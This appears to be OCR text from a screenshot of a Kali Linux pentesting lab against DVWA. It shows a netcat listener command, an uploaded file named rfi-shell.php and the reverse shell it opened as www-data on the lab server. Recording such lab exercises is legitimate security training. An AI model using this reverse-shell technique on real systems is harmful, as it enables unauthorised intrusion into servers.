 192.168.56.12/hackable/uploads/rfi-shell.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.5] 42860
bash: cannot set terminal process group (960): Inappropriate ioctl for device
bash: no job control in this shell
www-data@labserver:/var/www/html/DVWA/hackable/uploads$ ls
ls
dvwa_email.png
rfi-shell.php
www-data@labserver:/var/www/html/DVWA/hackable/uploads$